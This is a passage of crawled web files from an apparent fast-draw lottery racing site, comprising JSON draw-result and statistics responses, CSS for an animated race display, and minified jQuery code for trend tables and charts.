15:39:00","preDrawIssue":20251202031,"preDrawCode":"06,04,07,10,03,08,05,01,02,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-02 15:34:00","preDrawIssue":20251202030,"preDrawCode":"06,10,09,05,01,07,04,02,03,08","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-02 15:29:00","preDrawIssue":20251202029,"preDrawCode":"03,09,10,04,07,05,02,01,06,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-02 15:24:00","preDrawIssue":20251202028,"preDrawCode":"08,05,01,03,09,07,04,02,10,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-02 15:19:00","preDrawIssue":20251202027,"preDrawCode":"06,08,09,10,07,05,02,03,04,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-02 15:14:00","preDrawIssue":20251202026,"preDrawCode":"10,07,08,05,06,02,09,01,03,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-02 15:09:00","preDrawIssue":20251202025,"preDrawCode":"04,07,05,02,08,01,10,03,09,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-02 15:04:00","preDrawIssue":20251202024,"preDrawCode":"04,09,02,01,06,07,10,08,05,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-02 14:59:00","preDrawIssue":20251202023,"preDrawCode":"03,04,06,10,09,07,02,08,05,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-02 14:54:00","preDrawIssue":20251202022,"preDrawCode":"08,09,03,07,06,02,04,10,01,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-02 14:49:00","preDrawIssue":20251202021,"preDrawCode":"04,09,01,05,03,10,08,06,02,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-02 14:44:00","preDrawIssue":20251202020,"preDrawCode":"04,08,05,03,07,10,02,09,01,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-02 14:39:00","preDrawIssue":20251202019,"preDrawCode":"09,04,02,08,01,05,03,06,07,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-02 14:34:00","preDrawIssue":20251202018,"preDrawCode":"04,09,01,07,08,10,02,03,05,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-02 14:29:00","preDrawIssue":20251202017,"preDrawCode":"08,07,04,01,03,10,09,02,06,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-02 14:24:00","preDrawIssue":20251202016,"preDrawCode":"03,10,05,04,07,08,09,02,06,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-02 14:19:00","preDrawIssue":20251202015,"preDrawCode":"09,05,07,03,01,04,08,06,10,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-02 14:14:00","preDrawIssue":20251202014,"preDrawCode":"09,07,04,05,01,03,06,10,08,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-02 14:09:00","preDrawIssue":20251202013,"preDrawCode":"07,03,08,01,06,04,05,09,02,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-02 14:04:00","preDrawIssue":20251202012,"preDrawCode":"08,03,02,06,04,07,05,09,01,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-02 13:59:00","preDrawIssue":20251202011,"preDrawCode":"08,06,07,05,10,02,03,04,09,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-02 13:54:00","preDrawIssue":20251202010,"preDrawCode":"02,06,03,01,05,10,04,08,09,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-02 13:49:00","preDrawIssue":20251202009,"preDrawCode":"01,02,09,04,07,05,08,10,03,06","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-02 13:44:00","preDrawIssue":20251202008,"preDrawCode":"04,02,07,09,03,06,08,10,01,05","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-02 13:39:00","preDrawIssue":20251202007,"preDrawCode":"01,10,07,06,05,02,03,08,09,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-02 13:34:00","preDrawIssue":20251202006,"preDrawCode":"01,09,08,06,07,05,10,02,04,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-02 13:29:00","preDrawIssue":20251202005,"preDrawCode":"07,10,06,01,02,08,03,09,04,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-02 13:24:00","preDrawIssue":20251202004,"preDrawCode":"05,07,03,06,09,08,04,10,01,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-02 13:19:00","preDrawIssue":20251202003,"preDrawCode":"02,07,08,03,10,01,04,05,09,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-02 13:14:00","preDrawIssue":20251202002,"preDrawCode":"09,10,03,07,06,05,02,08,04,01","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-02 13:09:00","preDrawIssue":20251202001,"preDrawCode":"06,09,05,02,10,03,04,01,07,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1}]}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksDoubleCount.do?date=&lotCode=10057
body_size: 339
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"id":448405,"preDrawCode":"07,06,04,03,10,02,08,05,01,09","drawCount":44,"preDrawDate":"2025-12-02","preDrawTime":"2025-12-02 16:44:00","drawTime":"2025-12-02 16:49:00","preDrawIssue":20251202044,"drawIssue":20251202045,"enable":0,"firstSingleCount":21,"firstDoubleCount":23,"firstBigCount":22,"firstSmallCount":22,"secondSingleCount":21,"secondDoubleCount":23,"secondBigCount":27,"secondSmallCount":17,"thirdSingleCount":25,"thirdDoubleCount":19,"thirdBigCount":23,"thirdSmallCount":21,"fourthSingleCount":25,"fourthDoubleCount":19,"fourthBigCount":16,"fourthSmallCount":28,"fifthSingleCount":23,"fifthDoubleCount":21,"fifthBigCount":27,"fifthSmallCount":17,"sixthSingleCount":24,"sixthDoubleCount":20,"sixthBigCount":20,"sixthSmallCount":24,"seventhSingleCount":15,"seventhDoubleCount":29,"seventhBigCount":19,"seventhSmallCount":25,"eighthSingleCount":19,"eighthDoubleCount":25,"eighthBigCount":22,"eighthSmallCount":22,"ninthSingleCount":26,"ninthDoubleCount":18,"ninthBigCount":22,"ninthSmallCount":22,"tenthSingleCount":21,"tenthDoubleCount":23,"tenthBigCount":22,"tenthSmallCount":22,"sumSingleCount":26,"sumDoubleCount":18,"sumBigCount":24,"sumSmallCount":20,"firstDragonCount":20,"firstTigerCount":24,"secondDragonCount":24,"secondTigerCount":20,"thirdDragonCount":20,"thirdTigerCount":24,"fourthDragonCount":18,"fourthTigerCount":26,"fifthDragonCount":26,"fifthTigerCount":18}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksLongDragonCount.do?date=&lotCode=10057
body_size: 43
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"rank":10,"state":3,"count":5},{"rank":3,"state":6,"count":3},{"rank":6,"state":4,"count":3},{"rank":1,"state":6,"count":2},{"rank":3,"state":4,"count":2},{"rank":4,"state":6,"count":2},{"rank":5,"state":2,"count":2},{"rank":7,"state":2,"count":2},{"rank":7,"state":3,"count":2},{"rank":8,"state":1,"count":2},{"rank":9,"state":1,"count":2},{"rank":11,"state":1,"count":2}]}}

--- FILE ---
content_type: text/css
request_url: https://001678pk.com/webapp/js/lib/video/jisuft_video/fonts/fonts.css
body_size: 405
content:
/* This stylesheet generated by Transfonter (http://transfonter.org) on September 5, 2016 9:04 AM */

@font-face {
	font-family: 'DS-Digital';
	src: url('subset-DS-Digital-Bold.eot');
	src: url('subset-DS-Digital-Bold.eot?#iefix') format('embedded-opentype'),
		url('subset-DS-Digital-Bold.woff2') format('woff2'),
		url('subset-DS-Digital-Bold.woff') format('woff'),
		url('subset-DS-Digital-Bold.ttf') format('truetype'),
		url('subset-DS-Digital-Bold.svg#DS-Digital-Bold') format('svg');
	font-weight: bold;
	font-style: normal;
}


--- FILE ---
content_type: text/css
request_url: https://001678pk.com/webapp/js/lib/video/jisuft_video/css/style.css
body_size: 2316
content:
body {
	font-family: "Microsoft YaHei",  微软雅黑, STXihei, 华文细黑, serif, Georgia, "Times New Roman";
	color: #fff;
}

.container {
	width: 1334px;
	height: 870px;
	margin: 0 auto;
	overflow: hidden;
	position: fixed;
	
}

.header {
	/*height: 114px;*/
	height:90px;
	background:#0000CC url(../images/top_header.png);
	/*background:#2e81ff;*/
	position:relative;
}

.logo {
	position: absolute;
	top: 20px;
	left: 39px;
}

.position {
	position: absolute;
	top: 15px;
	left: 290px;
}
.positm {
	float: left;
	width: 64px;
	height: 64px;
	margin-right: 5px;
}

.positm { background: url('../images/numbersprite.png') no-repeat top left; width: 64px; height: 64px;  } 

.num1 { background-position: 0 0; } 
.num2 { background-position: 0 -64px; } 
.num3 { background-position: 0 -128px; } 
.num4 { background-position: 0 -192px; } 
.num5 { background-position: 0 -256px; } 
.num6 { background-position: 0 -320px; } 
.num7 { background-position: 0 -384px; } 
.num8 { background-position: 0 -448px; } 
.num9 { background-position: 0 -512px; } 
.num10 { background-position: 0 -576px; } 


.scenary {
	height: 170px;
	position: relative;
}

.scenaryitm {
	position: absolute;
	left: -1334px;
}

.road {
	height: 520px;
	position: relative;
}

.roadani {
	position: absolute;
	width: 1334px;
	height: 520px;
	top: 0;
	left: 0;
	overflow: hidden;
}

.roaditm {
	position: absolute;
	top: 0;
	left: -1300px;
}

.flag {
	position: absolute;
	bottom: 0;
	left: -150px;
}

.car1, .car2, .car3, .car4, .car5, .car6, .car7, .car8, .car9, .car10 {
	position: absolute;	
	transition: top .4s;
}
.soundbox{
	display: none;
}

.car1 {
	top: -11px;
	left: 1209px;
}

.car2 {
	top: 22px;
	left: 1199px;
}

.car3 {
	top: 61px;
	left: 1187px;
}

.car4 {
	top: 104px;
	left: 1174px;
}

.car5 {
	top: 153px;
	left: 1159px;
}

.car6 {
	top: 204px;
	left: 1144px;
}

.car7 {
	top: 254px;
	left: 1128px;
}

.car8 {
	top: 312px;
	left: 1110px;
}

.car9 {
	top: 370px;
	left: 1091px;
}

.car10 {
	top: 435px;
	left: 1072px;
}

.roadstart {
	position: absolute;
	top: 0;
	left: 960px;
	display: block;
}
.roadstart>img{
	opacity: 0.3;
}
.wheel1a {
	position: absolute;
	left: 29px;
	top: 21px;
	display: none;
}

.wheel1b {
	position: absolute;
	left: 124px;
	top: 20px;
	display: none;
}

.wheel2a {
	position: absolute;
	left: 29px;
	top: 21px;
	display: none;
}

.wheel2b {
	position: absolute;
	left: 128px;
	top: 20px;
	display: none;
}

.wheel3a {
	position: absolute;
	left: 32px;
	top: 23px;
	display: none;
}

.wheel3b {
	position: absolute;
	left: 133px;
	top: 22px;
	display: none;
}

.wheel4a {
	position: absolute;
	left: 32px;
	top: 23px;
	display: none;
}

.wheel4b {
	position: absolute;
	left: 135px;
	top: 23px;
	display: none;
}

.wheel5a {
	position: absolute;
	left: 36px;
	top: 24px;
	display: none;
}

.wheel5b {
	position: absolute;
	left: 149px;
	top: 23px;
	display: none;
}

.wheel6a {
	position: absolute;
	left: 39px;
	top: 27px;
	display: none;
}

.wheel6b {
	position: absolute;
	left: 159px;
	top: 26px;
	display: none;
}

.wheel7a {
	position: absolute;
	left: 39px;
	top: 32px;
	display: none;

}

.wheel7b {
	position: absolute;
	left: 166px;
	top: 31px;
	display: none;
}

.wheel8a {
	position: absolute;
	left: 42px;
	top: 31px;
	display: none;

}

.wheel8b {
	position: absolute;
	left: 172px;
	top: 31px;
	display: none;
}

.wheel9a {
	position: absolute;
	left: 44px;
	top: 33px;
	display: none;

}
@-webkit-keyframes twinkling{   /*透明度由0到1*/  
    0%{  
        opacity:0.3;                /*透明度为0*/  
    }  
    100%{  
        opacity:1;              /*透明度为1*/  
    }  
}  
@keyframes twinkling{   /*透明度由0到1*/  
    0%{  
        opacity:0.3;                /*透明度为0*/  
    }  
    100%{  
        opacity:1;              /*透明度为1*/  
    }  
} 
@-webkit-keyframes twinkling2{ 
    0%{  
        opacity:0.3;
        width: 130%;
        top: 0;                
    }  
    100%{  
        opacity:0.8;
        width: 138%;
        top: 32;              
    }  
}  
@keyframes twinkling2{   
    0%{  
        opacity:0.3;         
        width: 130%;
        top: 0; 
    }  
    100%{  
        opacity:0.8;             
        width: 138%;
        top: 32;   
    }  
} 
.wheel9b {
	position: absolute;
	left: 182px;
	top: 32px;
	display: none;
}

.wheel10a {
	position: absolute;
	left: 4%;
	top: 10%;
	display: none;
	width: 100%;
}
.wheel10a img{
	width: 138%;
	animation: twinkling 0.01s  ease-in-out  infinite ;
}
.wheel10b{
	position: absolute;
	left: -5%;
	top: 11%;
	width: 100%;
	display: none;
}
.wheel10b img{
	width: 138%;
	animation: twinkling2 0.05s  ease-in infinite ;
}
.trafficlight {
	position: absolute;
	top: 185px;
	left: 340px;
	/*background-image: url(../images/trafficlight.png);*/
	width: 636px;
	height: 128px;
}
.soundBox{
	float: right;
	margin-top: 0;
	line-height: 0;
	margin-right: 25px;
}
.soundBox>button{
	width:50px;
	height: 50px;
	outline: none;
	border:0;
	background: url(../images/on.png);
}
.soundBox>button.off{
	background: url(../images/off.png);
}
.redlight {
	position: absolute;
	left: 377px;
	top: -32px;
	display: none;
}

.yellowlight {
	position: absolute;
	left: 179px;
	top: -32px;
	display: none;
}

.greenlight {
	position: absolute;
	left: -23px;
	top: -33px;
	display: none;
}

.countdownnum {
	font-family: 'DS-Digital';
	position: absolute;
	top: -99px;
	left: 115px;
	font-size: 120px;
	line-height: 80px;
	color: #fff;
	widht: 200px;
	text-align: right;
	width: 308px;
	height: 87px;
}

.countdownnum2 {
	font-family: 'DS-Digital';
	position: absolute;
	top: -72px;
	left: 433px;
	font-size: 70px;
	line-height: 60px;
	color: #fff;
	widht: 200px;
	text-align: left;
	width: 90px;
	height: 63px;
}

.currentdraw {
	position: absolute;
	left: 1055px;
	top: 20px;
	font-size: 27px;
	width: 265px;
	height: 51px;
	line-height: 51px;
}

#currentdrawid {
	font-family:arial;
}

.footer {
	height: 90px; /*140px*/
	width: 100%;
	/*background-color: #2e81ff;*/
	background: url(../images/bg-bottom.jpg);
	position: absolute;
	font-size: 28px;
	top: 780px;
}

.footer1 {
	margin-top: 6px;
	margin-left: 10px;
	width: 370px;
	height: 70px;
	border: 3px solid #596B85;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	float: left;
	white-space: nowrap
}

.footer1_1 {
	
	float: left;
	width: 70px;
	margin-left: 20px;
	margin-top: 15px;
}

.footer1_2 {
	
	float: left;
	width: 250px;
	margin-left: 10px;
	margin-top: 16px;
	line-height: 28px;
	font-family: arial;
}

.footer2 {
	margin-top: 6px;
	margin-left: 10px;
	width: 370px;
	height: 70px;
	border: 3px solid #596B85;
	-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
float: left;
}

.footer2_1 {
	
	float: left;
	width: 120px;
	margin-left: 20px;
	margin-top: 15px;
}

.footer2_2 {
	float: left;
	margin-left: 15px;
	margin-top: 7px;
	width: 55px;
	height: 55px;
	text-align: center;
	line-height: 55px;
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px;
	border-radius: 30px;
	background: #00BAFF;
	/*background: -moz-linear-gradient(top,  #0191de 0%, #09418b 100%);
	background: -webkit-linear-gradient(top,  #0191de 0%,#09418b 100%);
	background: linear-gradient(to bottom,  #0191de 0%,#09418b 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0191de', endColorstr='#09418b',GradientType=0 );*/

}

.footer3 {
	margin-top: 6px;
	margin-left: 10px;
	width: 505px;
	height: 70px;
	border: 3px solid #596B85;
	-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
float: left;
}

.flashlight {
	width: 100%;
	height: 639px;
	background-color: #fff;
	position: absolute;
	top: 114px;
	display: none;
}
/*
@media screen and (orientation:portrait) {
	.footer {
		display: block;
	}
}
 landscape 
@media screen and (orientation:landscape) {
	.footer {
		display: none;
	}
}
*/

.wind {
	position: absolute;
	top: -5px;
	left: -25px;
	display: none;
}
.flame {
	position: absolute;
	display: none;
	height: 15px;
	width: 20%;
	bottom: 15%;
	right: -18%;
}
.flame img{
	width: 100%;
	height: auto !important;
	animation: twinkling 0.05s  ease-in infinite ;
}
.page1 {
	display: block;
}

.resultpage {
	width: 1334px;
	height: 690px;
	display: none;	
	position: relative;
	background-image:url(../images/resultbg.jpg);
}

.resultitm {
	position: absolute;
	opacity: 0;
    filter: alpha(opacity=0); /* For IE8 and earlier */
}
.result1 {
	top: 80px;
	left: 568px;
	
}

.result2 {
	left: 173px;
	top: 107px;
}

.result3 {
	left: 960px;
	top: 121px;
}

.resultcar1 {
	top: 328px;
	left: 395px;
}

.resultcar2 {
	top: 287px;
	left: 81px;
}

.resultcar3 {
	top: 291px;
	left: 859px;
}
	


--- FILE ---
content_type: text/css
request_url: https://001678pk.com/webapp/js/lib/video/jisuft_video/css/stylespreloader.css
body_size: 562
content:
@charset "utf-8";
body {
	overflow: hidden;
	margin: 0;
}

/* Preloader */
#preloader {
	position: fixed;
	top:0;
	left:0;
	right:0;
	bottom:0;
	background-color:#000; /* change if the mask should be a color other than white */
	z-index:99; /* makes sure it stays on top */
}

#status {
	width:309px;
	height:59px;
	position:absolute;
	left:50%; /* centers the loading animation horizontally on the screen */
	top:500px; /* centers the loading animation vertically on the screen */
	background-image:url(../images/logo.png); /* path to your loading animation */
	background-repeat:no-repeat;
	background-position:center;
	margin:-154px 0 0 -154px; /* is width and height divided by two */
}


--- FILE ---
content_type: application/javascript
request_url: https://001678pk.com/webapp/js/local/pk10/jisuft_index.js
body_size: 15771
content:
function startVideo(){$("#videobox").animate({"z-index":"19999"},10,function(){var t=880*$(".animate").width()/1310;$(".content").css({height:t+35}),$(".content").animate({top:"0"},500,function(){iframe(),isfirthload=!1,tools.insertVideo(),tools.setPK10TB()})})}function bodyHtmlvis(){}function bodyHtmlhide(){}function iframe(){isfirthload&&($(".animate iframe").contents().find("#preloader").show(),$(".animate").find(".loading").fadeOut("slow"),$(".animate").find(".loading_jisusc").fadeOut("slow"),$(".animate").find(".loading_azxy10").fadeOut("slow"));var t=$(".animate").width(),s=880*t/1310,a=t/1310;setTimeout(function(){$(".animate iframe").contents().find("html").css("zoom",a);$(".animate iframe").contents().find(".container").height();$(".animate").animate({height:s+50},600),$(".animate iframe").animate({height:s+50},600),$(".content").animate({height:s+35},600)},1),setTimeout(function(){$(".animate iframe").contents().find(".container").fadeIn("slow"),$(".animate iframe").contents().find("#preloader").fadeOut("slow")},1e3)}function move(t,s,a){t.animate({translate3d:s*a+"px,0,0"},300,"steps",function(){})}function animate_lz(){var t=0,s=$(".lz_content>div>.lz_item>table>tbody>.tablebox td:first-child p:last-child");s.css("font-weight","bold");var a=setTimeout(function(){s.fadeOut(100).fadeIn(100),1==++t&&(a=setInterval(arguments.callee,600)),30==t&&window.clearInterval(a)},1e3);$(function(){var t=setInterval(function(){0!=$(".tb").length&&clearInterval(t),$(".tb").css({color:"#fff",background:"#ED2842"})},200)})}function animate_lz_hmqh(){var t=0,s=$(".lz_content>div .lz_item>table>tbody>.tablebox td:first-child p:last-child");s.css("font-weight","bold");var a=setTimeout(function(){s.fadeOut(100).fadeIn(100),1==++t&&(a=setInterval(arguments.callee,600)),30==t&&window.clearInterval(a)},1e3);$(function(){var t=setInterval(function(){0!=$(".tb").length&&clearInterval(t),$(".tb").css({color:"#fff",background:"#ED2842"})},200)})}function getDateStr(t){var s=new Date;return s.setDate(s.getDate()+t),s.getFullYear()+"-"+(s.getMonth()+1)+"-"+s.getDate()}function showlz_listitem(){$(".lz_title").hide();for(var t=$("#zhfx_lz .showms .marginTop .check_tj"),s=0;s<t.length;s++){var a=$(t[s]).attr("data-text");$("#zhfx_lz .showms .mosh .check_tj").each(function(t,s){var e=$(this).attr("data-text");$("."+e).each(function(t,s){$(s).hasClass(a)&&$(s).show()})})}}function checklhlzMinci(){var t=$("#lhlzmcul").find(".hmqhlzHMAct");$(".tablelist").hide(),$(t).each(function(t,s){var a="#"+$(s).attr("value");$(a).show()})}function removeclaOr(){$(".or_e").each(function(){$(this).hasClass("hmqhlzHMAct")?$(this).removeClass("hmqhlzHMAct").removeClass("or_e"):$(this).addClass("hmqhlzHMAct").removeClass("or_e")})}function showFun(){$("#lhlzshaxBox").css({height:$("body").height(),top:"0"}),bodyHtmlhide()}function hideFun(){$("#lhlzshaxBox").css({height:"0",top:"-20rem"}),bodyHtmlvis()}function fancongshow(){if($(".wezizs .hamafb").hasClass("checkspan")){for(var t=(e=(e=$(".table_hamafb tbody tr")).slice(0,e.length-6)).length,s=e.filter(":first").children("td").size(),a=2;a<s;a++)for(l=0;l<=t&&!(i=e.eq(l).children("td").eq(a)).hasClass("hot");l++)i.addClass("fancongcls");return!1}if($(".wezizs .sttz").hasClass("checkspan"))e=$(".table_sttz tbody tr");else if($(".wezizs .lu012").hasClass("checkspan"))e=$(".table_lu012 tbody tr");else if($(".wezizs .spj").hasClass("checkspan"))var e=$(".table_spj tbody tr");for(var t=(e=e.slice(0,e.length-6)).length,s=e.filter(":first").children("td").size(),a=2;a<s;a++)for(var l=0;l<=t;l++){var i=e.eq(l).children("td").eq(a);if(i.hasClass("numodd")||i.hasClass("numeven"))break;i.addClass("fancongcls")}}function orshowConten(){if($(".yilo").hasClass("check_tj")?($("td:not([class])").find("span").show(),$(".showspan span").show()):($("td:not([class])").find("span").hide(),$(".fancongcls span").hide(),$(".showspan span").hide()),$(".caix").hasClass("check_tj")?$(".hamafb").hasClass("checkspan")&&($("canvas").remove(),setTimeout(function(){chartOfBaseTrend.weizhiLine("trend_table2")},500)):$("canvas").remove(),$(".fancong").hasClass("check_tj")?fancongshow():($(".fancongcls").addClass("showspan"),$(".fancongcls").removeClass("fancongcls")),$(".fgx").hasClass("check_tj")){if($(".line_wzzs").remove(),$(".wezizs .hamafb").hasClass("checkspan"))t=$(".table_hamafb tbody tr");else if($(".wezizs .sttz").hasClass("checkspan"))t=$(".table_sttz tbody tr");else if($(".wezizs .lu012").hasClass("checkspan"))t=$(".table_lu012 tbody tr");else if($(".wezizs .spj").hasClass("checkspan"))var t=$(".table_spj tbody tr");for(var s=2;s<t.length-6;s+=3)$(t[s]).after("<tr class='line_wzzs'><td></td></tr>")}else $(".line_wzzs").remove()}function checkhmqhlzHm(){var t=$("#hmqhlzmcul").find(".hmqhlzHMAct");$(".tablelist").hide(),$(t).each(function(t,s){var a="#"+$(s).attr("value");$(a).show()})}function showFun_qhlz(){$("#hmqhlzshaxBox").css({height:$("body").height(),top:"0"})}function hideFun_qhlz(){$("#hmqhlzshaxBox").css({height:"0",top:"-20rem"})}function showgltjFun(){$("#gltjshowBox").css({height:$("body").height(),top:"0"}),bodyHtmlhide()}function hidegltjFun(){$("#gltjshowBox").css({height:"0",top:"-20rem"}),bodyHtmlvis()}function ifChecked(){var t=$("#gltjul li[class='timesAtc']").attr("id"),s=$("#gltjhmNum").find("li[class='hmglNumAct']").text(),a=null,e=null;return"gltjToday"==t?e=getDateStr(0):"gltjYesterday"==t?e=getDateStr(-1):"gltjQianday"==t?e=getDateStr(-2):"gltjThirty"==t?a="30":"gltjSixty"==t?a="60":"gltjNinety"==t&&(a="90"),{num:s,issue:a,time:e}}function getDateStr(t){var s=new Date;return s.setDate(s.getDate()+t),s.getFullYear()+"-"+(s.getMonth()+1)+"-"+s.getDate()}function typeOf(t,s){if("spj"==s)switch(1*t){case-1:return"降";case 0:return"平";case 1:return"升"}}function fancongshow_gyh(){for(var t=$(".gyhdateBox tbody tr"),s=(t=t.slice(0,t.length-5)).length,a=t.filter(":first").children("td").size(),e=1;e<a;e++)for(var l=0;l<=s;l++){var i=t.eq(l).children("td").eq(e);if(i.hasClass("hot_gyh"))break;i.addClass("fancongcls_gyh")}}function orshowConten_gyh(){if($(".yilo_gyh").hasClass("hmqhlzHMAct")?($(".yilou").find("span").show(),$(".showspan span").show()):($(".yilou").find("span").hide(),$(".fancongcls_gyh span").hide(),$(".showspan span").hide()),$(".fancong_gyh").hasClass("hmqhlzHMAct")?fancongshow_gyh():($(".fancongcls_gyh").addClass("showspan"),$(".fancongcls_gyh").removeClass("fancongcls_gyh")),$(".fgx_gyh").hasClass("hmqhlzHMAct")){$(".line_gyh").remove();for(var t=$(".gyhdateBox tbody tr"),s=2;s<t.length-5;s+=3)$(t[s]).after("<tr class='line_gyh'><td></td></tr>")}else $(".line_gyh").remove();$(".caix_gyh").hasClass("hmqhlzHMAct")?($("canvas").remove(),setTimeout(function(){chartOfBaseTrend.guanyaheLine("trend_table2_gyhzs")},500)):$("canvas").remove()}function showgyhFun(){$("#gyhshowBox").css({height:$("body").height(),top:"0"}),bodyHtmlhide()}function hidegyhFun(){$("#gyhshowBox").css({height:"0",top:"-20rem"}),bodyHtmlvis()}function sxshwoGyh(){$("#tiaojian_gyh").css({height:$("body").height(),top:"0"}),bodyHtmlhide()}function sxhideGyh(){$("#tiaojian_gyh").css({height:"0",top:"-20rem"}),bodyHtmlvis()}function showExplain_smwf(){$(".explian_smwf").css({height:$("body").height(),top:"0"}),bodyHtmlhide()}function hideExplain_smwf(){$(".explian_smwf").css({height:"0",top:"-20rem"}),bodyHtmlvis()}function showSxend(){$("#dsdxlzlist .lz_title").hide();var t=$("#dsdxlzmcul").find(".hmqhlzHMAct");$(t).each(function(t,s){var 